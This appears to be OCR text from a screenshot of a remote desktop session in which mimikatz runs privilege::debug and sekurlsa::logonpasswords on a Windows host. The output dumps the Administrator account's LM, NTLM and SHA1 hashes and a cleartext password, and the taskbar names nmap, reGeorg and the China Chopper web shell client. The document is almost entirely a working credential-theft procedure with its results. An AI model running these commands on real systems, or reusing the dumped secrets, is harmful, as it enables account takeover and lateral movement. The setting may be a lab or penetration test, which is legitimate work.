 192.168.2.11 - 远程桌面连接
mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on Jan 21 2017 01:22:06
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 508542 (00000000:0007c27e)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : simple-PC
Logon Server      : SIMPLE-PC
Logon Time        : 2020/5/30 10:29:24
SID               : S-1-5-21-1506945212-2473904394-833161448-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : simple-PC
* LM       : 7dafe6af0d82ef56ccf9155e3e7db453
* NTLM     : f013ff76154a124f8cfc32f654582420
* SHA1     : 8f2e87185cbe8a3e3aed2f409f5017d9e12036c1
tspkg :
* Username : Administrator
* Domain   : simple-PC
* Password : topsec.123
wdigest :
* Username : Administrator
* Domain   : simple-PC
* Password : topsec.123
开始 nmap reGeorg 公用文档 192.168.1.10... .txt - 记事本 菜刀@2016062...